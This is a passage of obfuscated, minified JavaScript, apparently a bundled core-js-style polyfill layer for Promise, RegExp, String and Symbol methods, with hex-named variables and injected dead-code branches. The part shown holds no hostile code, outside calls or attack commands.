91f[0xe]^_0x588439[0x3])>>>0x20-0x8)>>>0x0,_0x49cff4[0x9]+=_0x103a31[0xe],_0x9d8aaf[0x4]=((_0x2dae06[0x4]^_0x3f8d1e[0x9])<<0x7|(_0x35068c[0x4]^_0x28f8be[0x9])>>>0x20-0x7)>>>0x0,_0x801d0b[0x3]>>>=0x0,_0x373a74[0x4]>>>=0x0,_0x41c643[0x9]>>>=0x0,_0x2df211[0xe]>>>=0x0);}catch(_0x348935){_0x4b7239(_0x590f21,_0x348935);}},_0x5f40f3=function _0x21945b(_0x15ec89){var _0x2a1e8b=_0xd9a325;if(_0x2a1e8b(0x34b)!==_0x2a1e8b(0x583))_0x36192c(this,{'type':_0x411502,'done':![],'notified':![],'parent':![],'reactions':[],'rejection':![],'state':_0x365cec,'value':undefined});else return!_0x46d5e1(_0x57458b,'y');},_0x5f40f3[_0xd9a325(0x93b)]=_0x30b5da(_0xa76255[_0xd9a325(0x93b)],{'then':function _0x420db8(_0x9c38e9,_0x1bb8ff){var _0x5eb457=_0xd9a325,_0x2f0115=_0x5eb457(0x79c)[_0x5eb457(0x31a)]('|'),_0x368040=0x0;while(!![]){switch(_0x2f0115[_0x368040++]){case'0':return _0xb4064d['promise'];case'1':_0xb4064d[_0x5eb457(0xb5f)]=typeof _0x1bb8ff=='function'&&_0x1bb8ff;continue;case'2':var _0xb4064d=_0x2aec68(_0x2d1bb2(this,_0xa76255));continue;case'3':if(_0x3d6a00[_0x5eb457(0x454)]!=_0x365cec)_0xaff40a(_0x3d6a00,![]);continue;case'4':_0xb4064d[_0x5eb457(0x659)]=_0x417a78?_0x6771a9[_0x5eb457(0x659)]:undefined;continue;case'5':_0xb4064d['ok']=_0x4f5aa3[_0x5eb457(0xa2b)](typeof _0x9c38e9,_0x4f5aa3[_0x5eb457(0x199)])?_0x9c38e9:!![];continue;case'6':_0x3d6a00[_0x5eb457(0x9c6)]=!![];continue;case'7':_0x3d6a00[_0x5eb457(0xa71)]['push'](_0xb4064d);continue;case'8':var _0x3d6a00=_0x4f5aa3[_0x5eb457(0x94f)](_0x1811cd,this);continue;}break;}},'catch':function(_0x33bf13){var _0x4985ba=_0xd9a325;return this[_0x4985ba(0x7cd)](undefined,_0x33bf13);}}),_0x35a769=function(){var _0x27992b=_0xd9a325,_0x2c4e23=new _0x5f40f3(),_0x17e19e=_0x1961ba(_0x2c4e23);this[_0x27992b(0x4db)]=_0x2c4e23,this[_0x27992b(0xa84)]=_0x4f5aa3[_0x27992b(0x8e5)](_0x395a60,_0x5391fc,_0x17e19e),this[_0x27992b(0x443)]=_0x395a60(_0x4b7239,_0x17e19e);},_0x219b8d['f']=_0x2aec68=function(_0xd80c8d){var _0x324121=_0xd9a325;return _0x23f618[_0x324121(0x6e0)](_0x324121(0x3a6),_0x324121(0x3a6))?_0x3d5afa:_0xd80c8d===_0xa76255||_0xd80c8d===_0x5837c7?new _0x35a769(_0xd80c8d):_0x23f618['MFzvF'](_0x257d28,_0xd80c8d);};if(!_0x1c5dc3&&typeof _0x2637d4==_0x318a0d['jbIjV']){if('cUMBK'!==_0xd9a325(0x8d7)){_0x41dd48=_0x2637d4['prototype'][_0xd9a325(0x7cd)],_0x5ec228(_0x2637d4['prototype'],_0x318a0d['tcDmm'],function _0x84d270(_0x3764fe,_0x328873){var _0x40253b=this;return new _0xa76255(function(_0x4759a3,_0x3dc8d0){var _0x1ed694=_0xc681;_0x41dd48[_0x1ed694(0x466)](_0x40253b,_0x4759a3,_0x3dc8d0);})['then'](_0x3764fe,_0x328873);},{'unsafe':!![]});if(_0x318a0d['DxrxD'](typeof _0x15d3df,_0xd9a325(0x9ff)))_0x318a0d[_0xd9a325(0x19e)](_0x447a77,{'global':!![],'enumerable':!![],'forced':!![]},{'fetch':function _0x14254a(_0x454838){var _0x11d4ed=_0xd9a325;return _0x133b37(_0xa76255,_0x15d3df[_0x11d4ed(0x8cb)](_0x2b37db,arguments));}});}else return _0x5d5857['call'](_0x4192a3);}}else{var _0x245cf3=_0x119450(0x20a9),_0x44c946=_0x2db370(0x1188);_0x6b74c0[_0xd9a325(0x57c)]=function(_0x461b1c){return _0x245cf3(_0x44c946(_0x461b1c));};}}_0x447a77({'global':!![],'wrap':!![],'forced':_0x10a2f5},{'Promise':_0xa76255}),_0xea5028(_0xa76255,_0x411502,![],!![]),_0xb39ec6(_0x411502),_0x5837c7=_0x45a127(_0x411502),_0x447a77({'target':_0x411502,'stat':!![],'forced':_0x10a2f5},{'reject':function _0xa8cff0(_0x28f865){var _0x5e1fa5=_0xd9a325,_0x1cba27=_0x23f618[_0x5e1fa5(0x604)](_0x2aec68,this);return _0x1cba27[_0x5e1fa5(0x443)][_0x5e1fa5(0x466)](undefined,_0x28f865),_0x1cba27[_0x5e1fa5(0x4db)];}}),_0x318a0d[_0xd9a325(0x19e)](_0x447a77,{'target':_0x411502,'stat':!![],'forced':_0x1c5dc3||_0x10a2f5},{'resolve':function _0x1297fa(_0x2b5efa){return _0x23f618['GceXE'](_0x133b37,_0x1c5dc3&&this===_0x5837c7?_0xa76255:this,_0x2b5efa);}}),_0x447a77({'target':_0x411502,'stat':!![],'forced':_0x5354f3},{'all':function _0x1ad5b9(_0x4e929b){var _0xd01e34=_0xd9a325,_0x4fea6b={'LBpcZ':function(_0x39f70a,_0x3b6744){return _0x39f70a(_0x3b6744);}},_0x10f48a=this,_0x375e0d=_0x2aec68(_0x10f48a),_0x4a52f6=_0x375e0d[_0xd01e34(0xa84)],_0x3f67d8=_0x375e0d['reject'],_0x2e8c2d=_0x3593dd(function(){var _0x590704=_0xd01e34,_0x3aea97=_0x5de538(_0x10f48a[_0x590704(0xa84)]),_0x4a22e0=[],_0x4c2a6d=0x0,_0x2919a0=0x1;_0x1d2948(_0x4e929b,function(_0x17ec0c){var _0x2d2dc8=_0x590704,_0x169bbc=_0x4c2a6d++,_0x14be24=![];_0x4a22e0['push'](undefined),_0x2919a0++,_0x3aea97[_0x2d2dc8(0x466)](_0x10f48a,_0x17ec0c)[_0x2d2dc8(0x7cd)](function(_0x3f25e5){if(_0x14be24)return;_0x14be24=!![],_0x4a22e0[_0x169bbc]=_0x3f25e5,--_0x2919a0||_0x4a52f6(_0x4a22e0);},_0x3f67d8);}),--_0x2919a0||_0x4fea6b[_0x590704(0x418)](_0x4a52f6,_0x4a22e0);});if(_0x2e8c2d[_0xd01e34(0x62f)])_0x23f618['IZLrK'](_0x3f67d8,_0x2e8c2d[_0xd01e34(0x854)]);return _0x375e0d['promise'];},'race':function _0x4867a1(_0x3134a8){var _0x4b2a10=_0xd9a325,_0x26855c=this,_0x59c534=_0x2aec68(_0x26855c),_0x441c32=_0x59c534[_0x4b2a10(0x443)],_0x36100e=_0x23f618[_0x4b2a10(0x604)](_0x3593dd,function(){var _0x4b780a=_0x4b2a10,_0x5dd3ea={'CvEkb':_0x4b780a(0x476)},_0x18c9bf=_0x5de538(_0x26855c['resolve']);_0x1d2948(_0x3134a8,function(_0x453ca4){var _0x372511=_0x4b780a,_0x863131={'xMjDW':function(_0x59127b,_0x2727cb){return _0x59127b(_0x2727cb);}};if(_0x372511(0x1eb)===_0x5dd3ea[_0x372511(0xb50)])return _0x581025(_0x863131[_0x372511(0x177)](_0x55a931,this),_0x57936c,arguments[_0x372511(0x7b3)]>0x1?arguments[0x1]:_0x51dc68);else _0x18c9bf[_0x372511(0x466)](_0x26855c,_0x453ca4)[_0x372511(0x7cd)](_0x59c534[_0x372511(0xa84)],_0x441c32);});});if(_0x36100e[_0x4b2a10(0x62f)])_0x441c32(_0x36100e['value']);return _0x59c534[_0x4b2a10(0x4db)];}});},0x1334:function(_0x121fbb,_0x469279,_0x150a4a){'use strict';var _0xaf701=_0x21e6c2;var _0x2eddff=_0x150a4a(0x83d),_0x552bf9=_0x150a4a(0x8d5);_0x318a0d[_0xaf701(0x45e)](_0x2eddff,{'target':_0xaf701(0x333),'proto':!![],'forced':/./[_0xaf701(0x400)]!==_0x552bf9},{'exec':_0x552bf9});},0x25f2:function(_0x461e68,_0x427303,_0x5036a7){'use strict';var _0x37067d=_0x21e6c2;var _0x54a892=_0x5036a7(0x528),_0xe5e99=_0x23f618['peDtY'](_0x5036a7,0x25c6),_0x4a78ba=_0x5036a7(0x1c7d),_0x57d06b=_0x5036a7(0x1b9a),_0x462706=_0x37067d(0x634),_0x60ad85=RegExp[_0x37067d(0x93b)],_0x2ec291=_0x60ad85[_0x462706],_0x3cfe1f=_0x4a78ba(function(){var _0x1fca48=_0x37067d;return _0x23f618[_0x1fca48(0xaf0)](_0x2ec291[_0x1fca48(0x466)]({'source':'a','flags':'b'}),_0x1fca48(0xb4e));}),_0x136d0b=_0x2ec291[_0x37067d(0x5a6)]!=_0x462706;(_0x3cfe1f||_0x136d0b)&&_0x54a892(RegExp[_0x37067d(0x93b)],_0x462706,function _0x263336(){var _0x169985=_0x37067d,_0x1fcf86=_0xe5e99(this),_0x17c77f=String(_0x1fcf86[_0x169985(0x758)]),_0x236941=_0x1fcf86[_0x169985(0x3d1)],_0x1a386a=String(_0x236941===undefined&&_0x23f618[_0x169985(0x6ab)](_0x1fcf86,RegExp)&&!(_0x169985(0x3d1)in _0x60ad85)?_0x57d06b[_0x169985(0x466)](_0x1fcf86):_0x236941);return'/'+_0x17c77f+'/'+_0x1a386a;},{'unsafe':!![]});},0x7e7:function(_0x330ca6,_0x4a7217,_0x1e008d){'use strict';var _0x2d91e4=_0x21e6c2,_0x4d5bd1={'ROhZz':function(_0x1974da,_0x3cdb90){return _0x1974da(_0x3cdb90);},'xCTda':function(_0x506abb,_0x2e9dfd){return _0x506abb>_0x2e9dfd;}};var _0x1beda4=_0x1e008d(0x83d),_0x47bec4=_0x1e008d(0xf59),_0x2d6f5b=_0x1e008d(0x1188),_0x5658e0=_0x1e008d(0x1364);_0x1beda4({'target':_0x318a0d['kEPzm'],'proto':!![],'forced':!_0x5658e0(_0x2d91e4(0x7a8))},{'includes':function _0x597029(_0x5106e6){var _0xcb666c=_0x2d91e4;return!!~String(_0x4d5bd1[_0xcb666c(0xa6e)](_0x2d6f5b,this))['indexOf'](_0x4d5bd1[_0xcb666c(0xa6e)](_0x47bec4,_0x5106e6),_0x4d5bd1[_0xcb666c(0x1d9)](arguments[_0xcb666c(0x7b3)],0x1)?arguments[0x1]:undefined);}});},0x224f:function(_0x18e8f7,_0x4a03f7,_0x522688){'use strict';var _0x22cfbf=_0x21e6c2,_0x5508c1={'eXGkQ':function(_0x23aeb8,_0x15bebb){return _0x23aeb8(_0x15bebb);}};var _0x332027=_0x522688(0x2206)['charAt'],_0x41a346=_0x522688(0x26b5),_0x8ae3c7=_0x23f618[_0x22cfbf(0x17d)](_0x522688,0x28e),_0x43a32f=_0x22cfbf(0x504),_0x26ef14=_0x41a346['set'],_0xac2b6c=_0x41a346['getterFor'](_0x43a32f);_0x8ae3c7(String,_0x22cfbf(0x740),function(_0x51e18a){_0x26ef14(this,{'type':_0x43a32f,'string':String(_0x51e18a),'index':0x0});},function _0x410eab(){var _0x20ec35=_0x22cfbf,_0x940880=_0x20ec35(0xab3)[_0x20ec35(0x31a)]('|'),_0x1b3c64=0x0;while(!![]){switch(_0x940880[_0x1b3c64++]){case'0':var _0x597010=_0xf7660b['index'];continue;case'1':if(_0x597010>=_0x250d38[_0x20ec35(0x7b3)])return{'value':undefined,'done':!![]};continue;case'2':var _0x5be07a;continue;case'3':_0x5be07a=_0x332027(_0x250d38,_0x597010);continue;case'4':return{'value':_0x5be07a,'done':![]};case'5':var _0xf7660b=_0x5508c1['eXGkQ'](_0xac2b6c,this);continue;case'6':_0xf7660b[_0x20ec35(0x685)]+=_0x5be07a[_0x20ec35(0x7b3)];continue;case'7':var _0x250d38=_0xf7660b['string'];continue;}break;}});},0x1273:function(_0x16120d,_0x3c3eda,_0x12c779){'use strict';var _0x291f47=_0x21e6c2,_0x5c5c1b={'cxIrS':function(_0x1b0f02,_0x4bf596){return _0x1b0f02(_0x4bf596);},'TijnK':function(_0x32dc26,_0x450b90,_0x22e502,_0x25614e){var _0x2d993d=_0xc681;return _0x23f618[_0x2d993d(0x66f)](_0x32dc26,_0x450b90,_0x22e502,_0x25614e);},'MOsVz':function(_0x2fff4e,_0x9e2c4d){return _0x2fff4e(_0x9e2c4d);}};var _0x375240=_0x12c779(0x1b5f),_0x359a0c=_0x12c779(0x25c6),_0x52cb86=_0x12c779(0x1d2a),_0x2f776d=_0x12c779(0x1188),_0x945941=_0x12c779(0x5fa),_0x508cf8=_0x12c779(0x1de3);_0x375240(_0x291f47(0x1ad),0x1,function(_0x483841,_0x1ba49c,_0x11cd0d){var _0xe61d9f={'fYelW':function(_0xea0a47,_0x309641){return _0xea0a47(_0x309641);},'aTWtL':function(_0x5a5c3d,_0x1fe512){return _0x5a5c3d==_0x1fe512;},'QxOOC':function(_0x3a59b2,_0x1e628d){return _0x3a59b2!==_0x1e628d;}};return[function _0x40052e(_0x1ba6a8){var _0x3767b9=_0xc681,_0x5cd2cd=_0xe61d9f['fYelW'](_0x2f776d,this),_0x5221cf=_0xe61d9f[_0x3767b9(0x4df)](_0x1ba6a8,undefined)?undefined:_0x1ba6a8[_0x483841];return _0xe61d9f[_0x3767b9(0x266)](_0x5221cf,undefined)?_0x5221cf['call'](_0x1ba6a8,_0x5cd2cd):new RegExp(_0x1ba6a8)[_0x483841](String(_0x5cd2cd));},function(_0x35d162){var _0x57cb49=_0xc681,_0x50d26a=_0x11cd0d(_0x1ba49c,_0x35d162,this);if(_0x50d26a[_0x57cb49(0x2e0)])return _0x50d26a[_0x57cb49(0x854)];var _0x2c76b8=_0x359a0c(_0x35d162),_0x1c0d2e=String(this);if(!_0x2c76b8[_0x57cb49(0x731)])return _0x508cf8(_0x2c76b8,_0x1c0d2e);var _0x248ab8=_0x2c76b8[_0x57cb49(0x813)];_0x2c76b8[_0x57cb49(0x700)]=0x0;var _0x1dd603=[],_0x55b2d2=0x0,_0x19d057;while((_0x19d057=_0x508cf8(_0x2c76b8,_0x1c0d2e))!==null){if(_0x57cb49(0x377)!==_0x57cb49(0x8ac)){var _0x2342a8=_0x5c5c1b['cxIrS'](String,_0x19d057[0x0]);_0x1dd603[_0x55b2d2]=_0x2342a8;if(_0x2342a8==='')_0x2c76b8[_0x57cb49(0x700)]=_0x5c5c1b['TijnK'](_0x945941,_0x1c0d2e,_0x5c5c1b[_0x57cb49(0x98e)](_0x52cb86,_0x2c76b8[_0x57cb49(0x700)]),_0x248ab8);_0x55b2d2++;}else return _0x3404d9['call'](_0x20dab1(this));}return _0x55b2d2===0x0?null:_0x1dd603;}];});},0xc33:function(_0x4d8ace,_0x47cff0,_0x4d8f0b){'use strict';var _0x4d2416=_0x21e6c2,_0x1a3a23={'HtsvY':function(_0x5d52bc,_0x93039c){return _0x5d52bc===_0x93039c;},'Tyihj':_0x4d2416(0x82c),'PRCCn':'naXSO','ayFDz':function(_0x404216,_0x333be5,_0x2be829,_0x5cf193,_0x235c5d,_0x259f30){return _0x23f618['BHpJi'](_0x404216,_0x333be5,_0x2be829,_0x5cf193,_0x235c5d,_0x259f30);},'jJaQp':function(_0x562ea4,_0x54408a){var _0x56791c=_0x4d2416;return _0x23f618[_0x56791c(0x9ae)](_0x562ea4,_0x54408a);},'VUkYV':function(_0x442f15,_0x1d125f,_0x47a760){return _0x442f15(_0x1d125f,_0x47a760);},'iUZxp':function(_0x203af2,_0x1efb13){return _0x203af2+_0x1efb13;},'kkQMl':function(_0x1b8788,_0x31ee27){return _0x1b8788+_0x31ee27;},'eFUtF':function(_0x207c9f,_0x5587d3){return _0x207c9f+_0x5587d3;},'jXKNQ':_0x4d2416(0x168),'Kbtjq':function(_0x1a9e0f,_0x589e3c,_0xcf4811,_0x32918b){return _0x1a9e0f(_0x589e3c,_0xcf4811,_0x32918b);},'moDNT':function(_0x167758,_0x17d4b1){return _0x167758<=_0x17d4b1;},'AaryZ':function(_0x18a2cc,_0x203f8a){return _0x18a2cc===_0x203f8a;},'BQJqO':_0x4d2416(0x943),'kwjeG':function(_0x37f2e1,_0x8ca583){return _0x37f2e1!=_0x8ca583;}};if(_0x4d2416(0x66b)==='CWQPS'){var _0x5871e1=_0x4d8f0b(0x1b5f),_0x31d320=_0x4d8f0b(0x1eaa),_0x50ed29=_0x23f618['IXQuN'](_0x4d8f0b,0x25c6),_0x3b5bb2=_0x4d8f0b(0x1188),_0xcf88c3=_0x4d8f0b(0x1a33),_0x19e190=_0x4d8f0b(0x5fa),_0x164e64=_0x4d8f0b(0x1d2a),_0x55e29b=_0x4d8f0b(0x1de3),_0xece1b7=_0x4d8f0b(0x8d5),_0x3014d4=_0x4d8f0b(0x1c7d),_0x29bc8c=[][_0x4d2416(0x946)],_0x5250f9=Math[_0x4d2416(0xa9f)],_0x3f533d=0xffffffff,_0xc197f4=!_0x23f618['VLLgJ'](_0x3014d4,function(){return!RegExp(_0x3f533d,'y');});_0x23f618[_0x4d2416(0xafb)](_0x5871e1,_0x4d2416(0x31a),0x2,function(_0x29a78e,_0x4c981b,_0x37eab8){var _0x5e261c=_0x4d2416,_0x46e2e4={'iuOrn':function(_0x132911,_0x273bd4){return _0x1a3a23['AaryZ'](_0x132911,_0x273bd4);},'FZyhz':function(_0x5888d0,_0x37dd0d){return _0x5888d0==_0x37dd0d;},'VUQuF':function(_0x160d4a,_0x5ebc1d){return _0x160d4a!==_0x5ebc1d;}},_0x4ecb10;if(_0x1a3a23[_0x5e261c(0xa03)][_0x5e261c(0x31a)](/(b)*/)[0x1]=='c'||_0x1a3a23['kwjeG'](_0x5e261c(0x7bd)[_0x5e261c(0x31a)](/(?:)/,-0x1)[_0x5e261c(0x7b3)],0x4)||'ab'[_0x5e261c(0x31a)](/(?:ab)*/)['length']!=0x2||'.'['split'](/(.?)(.?)/)[_0x5e261c(0x7b3)]!=0x4||'.'[_0x5e261c(0x31a)](/()()/)['length']>0x1||''['split'](/.?/)[_0x5e261c(0x7b3)])_0x4ecb10=function(_0x33ad1f,_0x5038b5){var _0x5bfbdc=_0x5e261c,_0x56e29f={'PGfoi':function(_0x2e8c60,_0xf9a6f5){return _0x2e8c60(_0xf9a6f5);},'YHPkj':function(_0x59ba14,_0xd62ddd){return _0x59ba14+_0xd62ddd;}};if(_0x5bfbdc(0x698)!==_0x5bfbdc(0x698))return _0x5a8b84['f'](_0x294e71,_0x133729,_0x20de95(0x1,_0x5250b6));else{var _0x1cedef=String(_0x3b5bb2(this)),_0x44b0be=_0x5038b5===undefined?_0x3f533d:_0x5038b5>>>0x0;if(_0x44b0be===0x0)return[];if(_0x1a3a23['HtsvY'](_0x33ad1f,undefined))return[_0x1cedef];if(!_0x31d320(_0x33ad1f))return _0x4c981b[_0x5bfbdc(0x466)](_0x1cedef,_0x33ad1f,_0x44b0be);var _0x42898c=[],_0x3ab125=(_0x33ad1f[_0x5bfbdc(0x6f8)]?'i':'')+(_0x33ad1f[_0x5bfbdc(0x1f2)]?'m':'')+(_0x33ad1f[_0x5bfbdc(0x813)]?'u':'')+(_0x33ad1f[_0x5bfbdc(0x87c)]?'y':''),_0xfb5f7c=0x0,_0x149bf9=new RegExp(_0x33ad1f[_0x5bfbdc(0x758)],_0x3ab125+'g'),_0x5b8baa,_0x3dd4ef,_0x136690;while(_0x5b8baa=_0xece1b7['call'](_0x149bf9,_0x1cedef)){if(_0x1a3a23[_0x5bfbdc(0x621)]!==_0x5bfbdc(0x82c)){var _0x3cabc5=_0x56e29f[_0x5bfbdc(0x867)](_0x2ddec6,_0x5dc1eb);return _0x3cabc5['view'][_0x59cfd3](_0x56e29f[_0x5bfbdc(0x9fa)](_0x296d90*_0x3986ee,_0x3cabc5[_0x5bfbdc(0x4ab)]),!![]);}else{_0x3dd4ef=_0x149bf9[_0x5bfbdc(0x700)];if(_0x3dd4ef>_0xfb5f7c){_0x42898c['push'](_0x1cedef[_0x5bfbdc(0x6fa)](_0xfb5f7c,_0x5b8baa[_0x5bfbdc(0x685)]));if(_0x5b8baa[_0x5bfbdc(0x7b3)]>0x1&&_0x5b8baa[_0x5bfbdc(0x685)]<_0x1cedef['length'])_0x29bc8c[_0x5bfbdc(0x8cb)](_0x42898c,_0x5b8baa[_0x5bfbdc(0x6fa)](0x1));_0x136690=_0x5b8baa[0x0]['length'],_0xfb5f7c=_0x3dd4ef;if(_0x42898c['length']>=_0x44b0be)break;}if(_0x149bf9['lastIndex']===_0x5b8baa[_0x5bfbdc(0x685)])_0x149bf9[_0x5bfbdc(0x700)]++;}}if(_0xfb5f7c===_0x1cedef[_0x5bfbdc(0x7b3)]){if(_0x136690||!_0x149bf9[_0x5bfbdc(0x7bd)](''))_0x42898c[_0x5bfbdc(0x946)]('');}else _0x42898c[_0x5bfbdc(0x946)](_0x1cedef[_0x5bfbdc(0x6fa)](_0xfb5f7c));return _0x42898c[_0x5bfbdc(0x7b3)]>_0x44b0be?_0x42898c[_0x5bfbdc(0x6fa)](0x0,_0x44b0be):_0x42898c;}};else{if('0'[_0x5e261c(0x31a)](undefined,0x0)[_0x5e261c(0x7b3)])_0x4ecb10=function(_0x36ffc4,_0x4c2d88){var _0x5c7e99=_0x5e261c;return _0x36ffc4===undefined&&_0x4c2d88===0x0?[]:_0x4c981b[_0x5c7e99(0x466)](this,_0x36ffc4,_0x4c2d88);};else _0x4ecb10=_0x4c981b;}return[function _0x79264f(_0x561e2b,_0x4a8bfe){var _0x586927=_0x5e261c;if(_0x46e2e4[_0x586927(0x82a)]('GgRoG',_0x586927(0x95c))){var _0x1349c3=_0x3b5bb2(this),_0x962bec=_0x46e2e4[_0x586927(0x665)](_0x561e2b,undefined)?undefined:_0x561e2b[_0x29a78e];return _0x46e2e4[_0x586927(0x5f7)](_0x962bec,undefined)?_0x962bec[_0x586927(0x466)](_0x561e2b,_0x1349c3,_0x4a8bfe):_0x4ecb10[_0x586927(0x466)](String(_0x1349c3),_0x561e2b,_0x4a8bfe);}else return _0x179609;},function(_0x2f0fd4,_0xccc75e){var _0xd533c6=_0x5e261c,_0xbdd0ba={'DVPEm':function(_0x42de45,_0x267f17){return _0x42de45(_0x267f17);},'sFPJH':function(_0x1c4ce3,_0x9a84c1){return _0x1c4ce3(_0x9a84c1);}};if(_0x1a3a23[_0xd533c6(0x6d9)]!==_0xd533c6(0x500))return _0xee7cad;else{var _0x2b2dd7=_0x1a3a23[_0xd533c6(0x489)](_0x37eab8,_0x4ecb10,_0x2f0fd4,this,_0xccc75e,_0x4ecb10!==_0x4c981b);if(_0x2b2dd7[_0xd533c6(0x2e0)])return _0x2b2dd7[_0xd533c6(0x854)];var _0x1a3cda=_0x1a3a23[_0xd533c6(0x296)](_0x50ed29,_0x2f0fd4),_0x42b85e=String(this),_0x2e0477=_0x1a3a23[_0xd533c6(0x67e)](_0xcf88c3,_0x1a3cda,RegExp),_0x4f198a=_0x1a3cda['unicode'],_0xbc43c9=_0x1a3a23[_0xd533c6(0x3bc)](_0x1a3a23['kkQMl'](_0x1a3cda['ignoreCase']?'i':'',_0x1a3cda[_0xd533c6(0x1f2)]?'m':''),_0x1a3cda[_0xd533c6(0x813)]?'u':'')+(_0xc197f4?'y':'g'),_0x4fcd7e=new _0x2e0477(_0xc197f4?_0x1a3cda:_0x1a3a23[_0xd533c6(0x364)](_0x1a3a23['eFUtF'](_0xd533c6(0x2c5),_0x1a3cda[_0xd533c6(0x758)]),')'),_0xbc43c9),_0x308cbe=_0x1a3a23[_0xd533c6(0x8c1)](_0xccc75e,undefined)?_0x3f533d:_0xccc75e>>>0x0;if(_0x308cbe===0x0)return[];if(_0x42b85e[_0xd533c6(0x7b3)]===0x0)return _0x55e29b(_0x4fcd7e,_0x42b85e)===null?[_0x42b85e]:[];var _0x5c91ea=0x0,_0x30637f=0x0,_0x2618e2=[];while(_0x30637f<_0x42b85e[_0xd533c6(0x7b3)]){_0x4fcd7e[_0xd533c6(0x700)]=_0xc197f4?_0x30637f:0x0;var _0x563416=_0x1a3a23[_0xd533c6(0x67e)](_0x55e29b,_0x4fcd7e,_0xc197f4?_0x42b85e:_0x42b85e[_0xd533c6(0x6fa)](_0x30637f)),_0x50a26e;if(_0x563416===null||(_0x50a26e=_0x1a3a23[_0xd533c6(0x67e)](_0x5250f9,_0x164e64(_0x4fcd7e[_0xd533c6(0x700)]+(_0xc197f4?0x0:_0x30637f)),_0x42b85e[_0xd533c6(0x7b3)]))===_0x5c91ea){if(_0xd533c6(0x4c8)===_0x1a3a23[_0xd533c6(0x812)]){var _0x52e253={'AnqGR':function(_0x5a284a,_0x81432e){return _0xbdd0ba['DVPEm'](_0x5a284a,_0x81432e);},'nEzaE':function(_0x5278a7){return _0x5278a7();}},_0x375fb9=_0x42d4fc(0x1c7d);_0x4649fd[_0xd533c6(0x57c)]=!!_0x2e27cb[_0xd533c6(0x25a)]&&!_0xbdd0ba['sFPJH'](_0x375fb9,function(){var _0x35beb7=_0xd533c6;return!_0x52e253[_0x35beb7(0x710)](_0x1b75f,_0x52e253['nEzaE'](_0x315027));});}else _0x30637f=_0x1a3a23[_0xd533c6(0x76d)](_0x19e190,_0x42b85e,_0x30637f,_0x4f198a);}else{_0x2618e2['push'](_0x42b85e[_0xd533c6(0x6fa)](_0x5c91ea,_0x30637f));if(_0x2618e2[_0xd533c6(0x7b3)]===_0x308cbe)return _0x2618e2;for(var _0x28105d=0x1;_0x1a3a23['moDNT'](_0x28105d,_0x563416[_0xd533c6(0x7b3)]-0x1);_0x28105d++){_0x2618e2[_0xd533c6(0x946)](_0x563416[_0x28105d]);if(_0x2618e2[_0xd533c6(0x7b3)]===_0x308cbe)return _0x2618e2;}_0x30637f=_0x5c91ea=_0x50a26e;}}return _0x2618e2[_0xd533c6(0x946)](_0x42b85e[_0xd533c6(0x6fa)](_0x5c91ea)),_0x2618e2;}}];},!_0xc197f4);}else{if(!_0x15be52||_0x32c783[_0x4d2416(0x466)](_0x325d9d,_0xf4875c))_0x32a885(_0x2e509a,_0x1b248b,_0x8d9ae4[_0x129bb5]);}},0x719:function(_0x460d29,_0x2daa78,_0x1c7441){'use strict';var _0x2e5efd=_0x21e6c2,_0x55e495={'cuujM':function(_0x463522,_0x37caf5){return _0x463522(_0x37caf5);},'GXZgw':function(_0x48e0ac,_0x45bb8d){return _0x48e0ac===_0x45bb8d;}};var _0x37dcad=_0x1c7441(0x83d),_0x2197f4=_0x1c7441(0x2635),_0x1105b8=_0x1c7441(0x1eae),_0x55b3bd=_0x1c7441(0x1a00),_0x34474d=_0x1c7441(0x6f),_0x2b45a8=_0x23f618[_0x2e5efd(0x3a1)](_0x1c7441,0xbfe)['f'],_0x2eef07=_0x1c7441(0x26c0),_0xf1a040=_0x1105b8['Symbol'];if(_0x2197f4&&typeof _0xf1a040==_0x2e5efd(0x9ff)&&(!('description'in _0xf1a040['prototype'])||_0xf1a040()[_0x2e5efd(0x21b)]!==undefined)){var _0xbece00='4|3|8|9|7|6|1|0|2|5'[_0x2e5efd(0x31a)]('|'),_0xdcbc54=0x0;while(!![]){switch(_0xbece00[_0xdcbc54++]){case'0':var _0x56317b=/^Symbol\((.*)\)[^)]+$/;continue;case'1':var _0x1c967c=_0x23f618[_0x2e5efd(0xa85)](String(_0xf1a040(_0x23f618[_0x2e5efd(0xae6)])),_0x2e5efd(0x91a));continue;case'2':_0x2b45a8(_0x2ad76b,_0x2e5efd(0x21b),{'configurable':!![],'get':function _0x425bd5(){var _0x4d3897=_0x2e5efd,_0x114995=_0x55e495['cuujM'](_0x34474d,this)?this['valueOf']():this,_0x4d45a6=_0x146b30[_0x4d3897(0x466)](_0x114995);if(_0x55b3bd(_0x3599a8,_0x114995))return'';var _0x21e409=_0x1c967c?_0x4d45a6['slice'](0x7,-0x1):_0x4d45a6[_0x4d3897(0x442)](_0x56317b,'$1');return _0x55e495[_0x4d3897(0xad6)](_0x21e409,'')?undefined:_0x21e409;}});continue;case'3':var _0x2378e9=function _0x1e012b(){var _0x154e0d=_0x2e5efd,_0x19af6e=arguments[_0x154e0d(0x7b3)]<0x1||arguments[0x0]===undefined?undefined:String(arguments[0x0]),_0x33e948=this instanceof _0x2378e9?new _0xf1a040(_0x19af6e):_0x19af6e===undefined?_0xf1a040():_0xf1a040(_0x19af6e);if(_0x19af6e==='')_0x3599a8[_0x33e948]=!![];return _0x33e948;};continue;case'4':var _0x3599a8={};continue;case'5':_0x23f618[_0x2e5efd(0xa97)](_0x37dcad,{'global':!![],'forced':!![]},{'Symbol':_0x2378e9});continue;case'6':var _0x146b30=_0x2ad76b[_0x2e5efd(0x634)];continue;case'7':_0x2ad76b[_0x2e5efd(0x7a4)]=_0x2378e9;continue;case'8':_0x2eef07(_0x2378e9,_0xf1a040);continue;case'9':var _0x2ad76b=_0x2378e9[_0x2e5efd(0x93b)]=_0xf1a040[_0x2e5efd(0x93b)];continue;}break;}}},0x875:function(_0x1d0e68,_0x15310d,_0x560331){var _0x11a4cf=_0x21e6c2,_0x165a92=_0x23f618[_0x11a4cf(0x3a1)](_0x560331,0x1c43);_0x165a92(_0x23f618['RglBC']);},0x9de:function(_0xcad14e,_0x13cf7c,_0x569d9d){'use strict';var _0x2580f6=_0x21e6c2,_0x5c9c9b={'zqZSD':function(_0xdc7dff,_0x3cd931){return _0xdc7dff(_0x3cd931);},'oVnED':function(_0xbe6d5b,_0x5a8861){return _0xbe6d5b(_0x5a8861);},'yJMch':function(_0x2b06af,_0x57bf11,_0x12b063){return _0x2b06af(_0x57bf11,_0x12b063);},'uXGPo':'symbol','xMZLm':function(_0x123598,_0x152418){return _0x123598(_0x152418);},'seiDh':function(_0x2e46df,_0x36c635,_0x439a83){return _0x2e46df(_0x36c635,_0x439a83);},'TxowW':function(_0x53b004,_0x1dcb9d){return 